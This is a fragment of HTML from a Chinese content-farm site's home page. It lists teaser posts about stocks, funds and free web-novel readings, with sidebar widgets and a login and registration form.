        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 13:38:36</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/126.html">华夏常阳三年定开混合（华夏常阳三年定开混合007207基金盘中估值）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/126.html" title="华夏常阳三年定开混合（华夏常阳三年定开混合007207基金盘中估值）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/83b9f0444c1d55b19b0ba14956c8adcb-260-180-1.jpeg" alt="华夏常阳三年定开混合（华夏常阳三年定开混合007207基金盘中估值）"/></a>        <span>今天给各位分享华夏常阳三年定开混合的知识，其中也会对华夏常阳三年定开混合007207基金盘中估值进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！本文目录一览：1、蔡向...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-126"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-126">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1854</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 13:39:56</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/147.html">600999招商证券股票股吧（600999 招商证券股吧）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/147.html" title="600999招商证券股票股吧（600999 招商证券股吧）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/972301b330aa4b7e841df6db5b5065a4-260-180-1.jpeg" alt="600999招商证券股票股吧（600999 招商证券股吧）"/></a>        <span>今天给各位分享600999招商证券股票股吧的知识，其中也会对600999招商证券股吧进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！本文目录一览：1、券商股票排名前...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-147"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-147">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2720</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 13:55:50</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/149.html">600381股吧百度（600381股票吧）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/149.html" title="600381股吧百度（600381股票吧）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/c95caebbbc57d5df8f92b313bd200572-260-180-1.jpeg" alt="600381股吧百度（600381股票吧）"/></a>        <span>本篇文章给大家谈谈600381股吧百度，以及600381股票吧对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、600381ST股票盈利几年摘帽?2、今天涨停...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-149"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-149">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 2139</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 14:05:49</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/182.html">股票大盘支撑位怎么计算（怎么知道股票的支撑价位）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/182.html" title="股票大盘支撑位怎么计算（怎么知道股票的支撑价位）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/66b7f0725b6dc470cdbc02969f92ac86-260-180-1.jpeg" alt="股票大盘支撑位怎么计算（怎么知道股票的支撑价位）"/></a>        <span>本篇文章给大家谈谈股票大盘支撑位怎么计算，以及怎么知道股票的支撑价位对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、股票压力位和支撑位是怎么计算得出来的2、...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-182"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-182">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1983</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 14:32:35</div>
    </div>
</li>                                                                                                <li class="post-item">
    <h2><span class="istop">置顶</span><a href="http://www.nuojin.vip/post/184.html">股票的资金谁管（股票里面的资金）</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/184.html" title="股票的资金谁管（股票里面的资金）" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/bf67cdf808fa175ff3d441e70bd59c7e-260-180-1.jpeg" alt="股票的资金谁管（股票里面的资金）"/></a>        <span>本篇文章给大家谈谈股票的资金谁管，以及股票里面的资金对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。本文目录一览：1、股票的资金是在券商还是银行2、股票一级市场资金要给第三方...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-184"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-184">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1955</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2022-08-23 14:40:19</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70828.html">【苏家有女国防四大校草】苏杳顾君亦(全集免费阅读)无弹窗【已完结】</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70828.html" title="【苏家有女国防四大校草】苏杳顾君亦(全集免费阅读)无弹窗【已完结】" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/c54bee6ebbd93b49f386a5d9fe090547-260-180-1.jpg" alt="【苏家有女国防四大校草】苏杳顾君亦(全集免费阅读)无弹窗【已完结】"/></a>        <span>【2023年独家力荐】热门推荐小说最新章节_无弹窗全文免费观看阅读!▲小说【高清版+完整版+完结】【推文+百度云+加贴网盘+限时免费】(无删减+不弹窗+无遮羞+无广告)更多无删减小说...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70828"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70828">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1729</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 5</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-09-02 21:54:42</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70827.html">【苏家有女国防四大校草】(全集免费阅读)无弹窗【笔趣阁】</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70827.html" title="【苏家有女国防四大校草】(全集免费阅读)无弹窗【笔趣阁】" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/c54bee6ebbd93b49f386a5d9fe090547-260-180-1.jpg" alt="【苏家有女国防四大校草】(全集免费阅读)无弹窗【笔趣阁】"/></a>        <span>【2023年独家力荐】热门推荐小说最新章节_无弹窗全文免费观看阅读!▲小说【高清版+完整版+完结】【推文+百度云+加贴网盘+限时免费】(无删减+不弹窗+无遮羞+无广告)更多无删减小说...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70827"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70827">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1466</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 1</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-09-02 21:53:58</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70826.html">《被弟弟爱到腿软》(全章节小说)沈玉瑾 沈萧(全本版)全集免费阅读</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70826.html" title="《被弟弟爱到腿软》(全章节小说)沈玉瑾 沈萧(全本版)全集免费阅读" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/c54bee6ebbd93b49f386a5d9fe090547-260-180-1.jpg" alt="《被弟弟爱到腿软》(全章节小说)沈玉瑾 沈萧(全本版)全集免费阅读"/></a>        <span>【2023年独家力荐】热门推荐小说最新章节_无弹窗全文免费观看阅读!▲小说【高清版+完整版+完结】【推文+百度云+加贴网盘+限时免费】(无删减+不弹窗+无遮羞+无广告)更多无删减小说...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70826"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70826">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1385</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 3</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-09-02 21:51:42</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70825.html">蒋予舒沉净全章节免费小说-不二之臣全文无删减阅读</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70825.html" title="蒋予舒沉净全章节免费小说-不二之臣全文无删减阅读" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/56895999472d7e20356c0ee04998320e-260-180-1.jpeg" alt="蒋予舒沉净全章节免费小说-不二之臣全文无删减阅读"/></a>        <span>蒋予舒呵了一声，“大家都是成年人了，当然要为自己所做的蠢事负责任。你今日敢对我做这样的事，明日就会把同样的手伸向别人，等着吧，我会报警的，你会受到法律的惩罚。”...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70825"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70825">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1639</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 2</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-03-01 20:06:02</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70824.html">顾默深安暖(撩爆！顾总宠爱小娇妻)免费小说_顾默深安暖全章版阅读</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70824.html" title="顾默深安暖(撩爆！顾总宠爱小娇妻)免费小说_顾默深安暖全章版阅读" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/56895999472d7e20356c0ee04998320e-260-180-1.jpeg" alt="顾默深安暖(撩爆！顾总宠爱小娇妻)免费小说_顾默深安暖全章版阅读"/></a>        <span>这些照片还没有在网上公布，要是从他这里流出去要负责任的！“我不会乱发，我就保存起来自己看看不行啊？小气！”“过几天全网都能见到的！”等到这些图片处理完，第一时间就...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70824"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70824">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1589</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 1</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-03-01 20:05:58</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70823.html">撩爆！顾总宠爱小娇妻精彩小说-顾默深安暖(撩爆！顾总宠爱小娇妻)全章节阅读</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70823.html" title="撩爆！顾总宠爱小娇妻精彩小说-顾默深安暖(撩爆！顾总宠爱小娇妻)全章节阅读" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/56895999472d7e20356c0ee04998320e-260-180-1.jpeg" alt="撩爆！顾总宠爱小娇妻精彩小说-顾默深安暖(撩爆！顾总宠爱小娇妻)全章节阅读"/></a>        <span>窗外的空气闷热，顾墨深一手撑着脑袋，看着刚刚嚣张的女人，现在落荒而逃的模样。嘴角的浅笑是宠溺，他爱死她现在这副模样了！安暖的身影从视线里消失，他的眼神恢复一贯的模...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70823"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70823">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1405</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-03-01 20:05:54</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70822.html">大唐赘婿(苏言)全文小说-苏言小说结局在线阅读</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70822.html" title="大唐赘婿(苏言)全文小说-苏言小说结局在线阅读" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/56895999472d7e20356c0ee04998320e-260-180-1.jpeg" alt="大唐赘婿(苏言)全文小说-苏言小说结局在线阅读"/></a>        <span>这怎么可能!老程忍不住打了个激灵，然后半信半疑的看向李二。“陛下，你不会是想跟俺吹牛吧?’在程咬金的印象中，李二从来没有骗过自己。可是，这事儿实在是让他难以置信。...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70822"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70822">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1384</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-03-01 20:05:51</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70821.html">大唐赘婿(苏言)在线阅读-大唐赘婿小说最新章节阅读</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70821.html" title="大唐赘婿(苏言)在线阅读-大唐赘婿小说最新章节阅读" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/56895999472d7e20356c0ee04998320e-260-180-1.jpeg" alt="大唐赘婿(苏言)在线阅读-大唐赘婿小说最新章节阅读"/></a>        <span>“你一身勇力，乃朕生平仅见!便是史书上描述得神乎其神的楚霸王，在朕眼中，也远不及你!你若从军，功绩定然远超项羽!见苏言依旧默不作声，李二并没有气馁，而是接着开口。...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70821"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70821">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1463</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 1</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-03-01 20:05:48</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70820.html">夏沫染顾铭修完结小说_夏沫染顾铭修全文大结局在线阅读</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70820.html" title="夏沫染顾铭修完结小说_夏沫染顾铭修全文大结局在线阅读" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/56895999472d7e20356c0ee04998320e-260-180-1.jpeg" alt="夏沫染顾铭修完结小说_夏沫染顾铭修全文大结局在线阅读"/></a>        <span>“哥哥什么都答应。”夏天煜笑了一下。“不要冒险。”夏沫染只求哥哥答应她这一件事。她是自私，可她自私的想要哥哥活着。夏天煜愣了一下，冒险？去维和吗？他替警方做卧底，...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70820"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70820">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1348</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-03-01 20:05:45</div>
    </div>
</li>                                                                                                                        <li class="post-item post-jia">
    <h2><a href="http://www.nuojin.vip/post/70819.html">夏沫染顾铭修大结局免费小说_夏沫染顾铭修全章版阅读</a></h2>
    <p>
        <a rel="nofollow" href="http://www.nuojin.vip/post/70819.html" title="夏沫染顾铭修大结局免费小说_夏沫染顾铭修全章版阅读" target="_blank"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/56895999472d7e20356c0ee04998320e-260-180-1.jpeg" alt="夏沫染顾铭修大结局免费小说_夏沫染顾铭修全章版阅读"/></a>        <span>夏沫染回家的以后，发现大哥二哥都不在。“陈伯，我哥让我回来，说今晚一起吃饭，他人呢？”夏沫染歪着脑袋问了一句。“小臻出事了，说是在片场受伤，景琛和天煜都过去了。”...</span>
    </p>
    <div class="zhi-con-action-item">
                        <div class="action-button likesBtn" id="likes-70819"><i class="ri-heart-3-line"></i> 喜欢 0</div>
                <div class="icon-button favsBtn" id="favs-70819">
                        <i class="ri-star-line"></i> 收藏
                    </div>
        <div class="action-view"><i class="ri-eye-line"></i> 1385</div>
        <div class="action-view"><i class="ri-message-2-line"></i> 0</div>        <div class="action-eyes"><i class="ri-time-line"></i> 2023-03-01 20:05:42</div>
    </div>
</li>                                                                                                <li class="zhi-page">
  	<a title="" href="http://www.nuojin.vip/"><span class="page"></span></a>
    	<span class="page now-page">1</span>
    	<a title="2" href="http://www.nuojin.vip/page_2.html"><span class="page">2</span></a>
    	<a title="3" href="http://www.nuojin.vip/page_3.html"><span class="page">3</span></a>
    	<a title="4" href="http://www.nuojin.vip/page_4.html"><span class="page">4</span></a>
    	<a title="5" href="http://www.nuojin.vip/page_5.html"><span class="page">5</span></a>
    	<a title="6" href="http://www.nuojin.vip/page_6.html"><span class="page">6</span></a>
    	<a title="7" href="http://www.nuojin.vip/page_7.html"><span class="page">7</span></a>
    	<a title="8" href="http://www.nuojin.vip/page_8.html"><span class="page">8</span></a>
    	<a title="9" href="http://www.nuojin.vip/page_9.html"><span class="page">9</span></a>
    	<a title="10" href="http://www.nuojin.vip/page_10.html"><span class="page">10</span></a>
    	<a title="" href="http://www.nuojin.vip/page_2.html"><span class="page"></span></a>
    	<a title="" href="http://www.nuojin.vip/page_7080.html"><span class="page"></span></a>
  </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="zhi-right">
    <div class="side-box">
        
<div class="widget" id="divzhihotart">
        <h3>热门文章</h3>
            <ul>
        <li><div class="zhihotcon-img"><a target="_blank" href="http://www.nuojin.vip/post/11942.html" title="《情人》我吃糖果（经典小说）-全文在线阅读【笔趣阁】"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/035ab8353f144e1bd5a6876ffb80d1f5-260-180-1.jpg" alt="《情人》我吃糖果（经典小说）-全文在线阅读【笔趣阁】" /></a></div><div class="zhihotcon-title"><h4><a href="http://www.nuojin.vip/post/11942.html" title="《情人》我吃糖果（经典小说）-全文在线阅读【笔趣阁】">《情人》我吃糖果（经典小说）-全文在线阅读【笔趣阁】</a></h4><p><i class="ri-time-line"></i> 2022-08-31</p></div></li><li><div class="zhihotcon-img"><a target="_blank" href="http://www.nuojin.vip/post/11944.html" title="《同居》东哥苏玛丽（经典小说）-全文免费阅读【笔趣阁】"><img src="http://ww.nuojin.vip/zb_users/cache/thumbs/cc7565e886142922ca6b8995be90546d-260-180-1.jpg" alt="《同居》东哥苏玛丽（经典小说）-全文免费阅读【笔趣阁】" /></a></div><div class="zhihotcon-title"><h4><a href="http://www.nuojin.vip/post/11944.html" title="《同居》东哥苏玛丽（经典小说）-全文免费阅读【笔趣阁】">《同居》东哥苏玛丽（经典小说）-全文免费阅读【笔趣阁】</a></h4><p><i class="ri-time-line"></i> 2022-08-31</p></div></li><li><div class="zhihotcon-img"><a target="_blank" href="http://www.nuojin.vip/post/47312.html" title="《被弟弟爱到腿软》沈萧 沈玉瑾的小说(已完结)全集阅读"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/5f5c997523c94fffa7df70dd5d53490f-260-180-1.jpg" alt="《被弟弟爱到腿软》沈萧 沈玉瑾的小说(已完结)全集阅读" /></a></div><div class="zhihotcon-title"><h4><a href="http://www.nuojin.vip/post/47312.html" title="《被弟弟爱到腿软》沈萧 沈玉瑾的小说(已完结)全集阅读">《被弟弟爱到腿软》沈萧 沈玉瑾的小说(已完结)全集阅读</a></h4><p><i class="ri-time-line"></i> 2022-10-31</p></div></li><li><div class="zhihotcon-img"><a target="_blank" href="http://www.nuojin.vip/post/11877.html" title=" 小说《以为是A结果分化成O这件事》陈寿-孟津凡（全文在线阅读）"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/5f5c997523c94fffa7df70dd5d53490f-260-180-1.jpg" alt=" 小说《以为是A结果分化成O这件事》陈寿-孟津凡（全文在线阅读）" /></a></div><div class="zhihotcon-title"><h4><a href="http://www.nuojin.vip/post/11877.html" title=" 小说《以为是A结果分化成O这件事》陈寿-孟津凡（全文在线阅读）"> 小说《以为是A结果分化成O这件事》陈寿-孟津凡（全文在线阅读）</a></h4><p><i class="ri-time-line"></i> 2022-08-31</p></div></li><li><div class="zhihotcon-img"><a target="_blank" href="http://www.nuojin.vip/post/1909.html" title="工商银行理财产品一览表2022（工商银行理财产品一览表2021年7月份）"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/80b320b1e7a9eda77aa9019162e1db8a-260-180-1.jpeg" alt="工商银行理财产品一览表2022（工商银行理财产品一览表2021年7月份）" /></a></div><div class="zhihotcon-title"><h4><a href="http://www.nuojin.vip/post/1909.html" title="工商银行理财产品一览表2022（工商银行理财产品一览表2021年7月份）">工商银行理财产品一览表2022（工商银行理财产品一览表2021年7月份）</a></h4><p><i class="ri-time-line"></i> 2022-08-24</p></div></li><li><div class="zhihotcon-img"><a target="_blank" href="http://www.nuojin.vip/post/37336.html" title="人气小说《学长别摸哪里17岁》喻晚星/顾舜 全章节(全文免费阅读)@笔趣阁"><img src="http://www.nuojin.vip/zb_users/cache/thumbs/2140f834c622d109b22c3cbbd03f55b9-260-180-1.jpg" alt="人气小说《学长别摸哪里17岁》喻晚星/顾舜 全章节(全文免费阅读)@笔趣阁" /></a></div><div class="zhihotcon-title"><h4><a href="http://www.nuojin.vip/post/37336.html" title="人气小说《学长别摸哪里17岁》喻晚星/顾舜 全章节(全文免费阅读)@笔趣阁">人气小说《学长别摸哪里17岁》喻晚星/顾舜 全章节(全文免费阅读)@笔趣阁</a></h4><p><i class="ri-time-line"></i> 2022-09-24</p></div></li>    </ul>
    </div><div class="widget" id="divzhiadsone">
        <h3 class="is-hidden">广告一</h3>
            <div class="zhi-zhiadsone">
        <a href="#"><img src="http://www.nuojin.vip/zb_users/theme/ZhiMedia/var/ad-360.png" alt="广告"/></a>    </div>
    </div><div class="widget" id="divPrevious">
        <h3>最近发表</h3>
            <ul>
        <li><a title="【苏家有女国防四大校草】苏杳顾君亦(全集免费阅读)无弹窗【已完结】" href="http://www.nuojin.vip/post/70828.html">【苏家有女国防四大校草】苏杳顾君亦(全集免费阅读)无弹窗【已完结】</a></li>
<li><a title="【苏家有女国防四大校草】(全集免费阅读)无弹窗【笔趣阁】" href="http://www.nuojin.vip/post/70827.html">【苏家有女国防四大校草】(全集免费阅读)无弹窗【笔趣阁】</a></li>
<li><a title="《被弟弟爱到腿软》(全章节小说)沈玉瑾 沈萧(全本版)全集免费阅读" href="http://www.nuojin.vip/post/70826.html">《被弟弟爱到腿软》(全章节小说)沈玉瑾 沈萧(全本版)全集免费阅读</a></li>
<li><a title="蒋予舒沉净全章节免费小说-不二之臣全文无删减阅读" href="http://www.nuojin.vip/post/70825.html">蒋予舒沉净全章节免费小说-不二之臣全文无删减阅读</a></li>
<li><a title="顾默深安暖(撩爆！顾总宠爱小娇妻)免费小说_顾默深安暖全章版阅读" href="http://www.nuojin.vip/post/70824.html">顾默深安暖(撩爆！顾总宠爱小娇妻)免费小说_顾默深安暖全章版阅读</a></li>
<li><a title="撩爆！顾总宠爱小娇妻精彩小说-顾默深安暖(撩爆！顾总宠爱小娇妻)全章节阅读" href="http://www.nuojin.vip/post/70823.html">撩爆！顾总宠爱小娇妻精彩小说-顾默深安暖(撩爆！顾总宠爱小娇妻)全章节阅读</a></li>
<li><a title="大唐赘婿(苏言)全文小说-苏言小说结局在线阅读" href="http://www.nuojin.vip/post/70822.html">大唐赘婿(苏言)全文小说-苏言小说结局在线阅读</a></li>
<li><a title="大唐赘婿(苏言)在线阅读-大唐赘婿小说最新章节阅读" href="http://www.nuojin.vip/post/70821.html">大唐赘婿(苏言)在线阅读-大唐赘婿小说最新章节阅读</a></li>
<li><a title="夏沫染顾铭修完结小说_夏沫染顾铭修全文大结局在线阅读" href="http://www.nuojin.vip/post/70820.html">夏沫染顾铭修完结小说_夏沫染顾铭修全文大结局在线阅读</a></li>
<li><a title="夏沫染顾铭修大结局免费小说_夏沫染顾铭修全章版阅读" href="http://www.nuojin.vip/post/70819.html">夏沫染顾铭修大结局免费小说_夏沫染顾铭修全章版阅读</a></li>
    </ul>
    </div><div class="widget" id="divzhihottag">
        <h3>热门标签</h3>
            <ul>
        <li><a href="http://www.nuojin.vip/tags-9105.html" title="浏阳街道打人">浏阳街道打人</a></li><li><a href="http://www.nuojin.vip/tags-9133.html" title="广州番禺解除所有临时管控区">广州番禺解除所有临时管控区</a></li><li><a href="http://www.nuojin.vip/tags-9165.html" title="欧阳娜娜自创品牌被指割韭菜">欧阳娜娜自创品牌被指割韭菜</a></li><li><a href="http://www.nuojin.vip/tags-9207.html" title="广州暂停核酸">广州暂停核酸</a></li><li><a href="http://www.nuojin.vip/tags-9259.html" title="核酸内部会议">核酸内部会议</a></li><li><a href="http://www.nuojin.vip/tags-9309.html" title="疑似核酸机构内部会议">疑似核酸机构内部会议</a></li><li><a href="http://www.nuojin.vip/tags-9331.html" title="广州解除所有">广州解除所有</a></li><li><a href="http://www.nuojin.vip/tags-9495.html" title="浏阳荷花街道打人">浏阳荷花街道打人</a></li><li><a href="http://www.nuojin.vip/tags-9625.html" title="神舟十五号交会对接">神舟十五号交会对接</a></li><li><a href="http://www.nuojin.vip/tags-9794.html" title="上海马拉松疫情零感染">上海马拉松疫情零感染</a></li>    </ul>
    </div>        </div>
</div>    </div>
        
<div class="zhi-user-modal">
    <div class="zhi-user-modal-container">
        <ul class="zhi-switcher">
            <li><a href="javascript:void(0);">用户登录</a></li>
            <li><a href="javascript:void(0);">注册新用户</a></li>
        </ul>
        <div id="zhi-login">
            <form method="post" action="#" class="zhi-form">
                <p class="fieldset">
                    <label class="image-replace zhi-username" for="edtUserName">用户名</label>
                    <input type="text" class="full-width has-padding has-border" placeholder="用户名" id="edtUserName" name="edtUserName" size="20" value="" tabindex="1" />
                </p>
                <p class="fieldset">
                    <label class="image-replace zhi-password" for="edtPassWord">密码</label>
                    <input type="password" class="full-width has-padding has-border" placeholder="密码" id="edtPassWord" name="edtPassWord" size="20" tabindex="2" />
                </p>
                <p class="fieldset">
                    <input type="checkbox" name="chkRemember" id="chkRemember"  tabindex="98" />
                    <label for="chkRemember">记住登录状态</label>
                    <a class="fieldsetrig" href="http://www.nuojin.vip/?user=repass">忘记密码？</a>
                </p>
                <p class="fieldset">
                    <input id="btnPost" name="btnPost" type="submit" value="登录" class="full-width" tabindex="99"/>
                    <input type="hidden" name="username" id="username" value="" />
                    <input type="hidden" name="password" id="password" value="" />
                    <input type="hidden" name="savedate" id="savedate" value="1" />
                </p>
            </form>
                    </div>
        <div id="zhi-singup">
            <form method="post" action="#" class="zhi-form" id="formsing">
                <p class="zhi-singup-set">
                    <label class="image-replace zhi-username">用户名</label>
                    <input class="full-width has-padding has-border" id="zhanghao" name="zhanghao" type="text" placeholder="输入用户名">
                </p>
                <p class="zhi-singup-set">
                    <label class="image-replace zhi-email">邮箱</label>
                    <input class="full-width has-padding has-border" id="email" name="email" type="text" placeholder="输入mail">
                </p>
                <p class="zhi-singup-set">
                    <label class="image-replace zhi-password">密码</label>
                    <input class="full-width has-padding has-border" id="zpassword" name="zpassword" type="password" placeholder="输入密码">
                </p>
                <p class="zhi-singup-set">
                    <label class="image-replace zhi-password">确认密码</label>
                    <input class="full-width has-padding has-border" id="repassword" name="repassword" type="password" placeholder="确认密码">
                </p>
                <p class="zhi-singup-set">
                    <input name="code" type="text" maxlength="6" class="form-control" placeholder="图形验证码" autocomplete="off" required="">
                    <span class="fieldset-code" style="width:96px;">
                        <img src="http://www.nuojin.vip/zb_system/script/c_validcode.php?id=singin" id="singin" onclick="javascript:this.src='http://www.nuojin.vip/zb_system/script/c_validcode.php?id=singin&tm='+Math.random();" alt="图形验证码"/>
                    </span>
                </p>
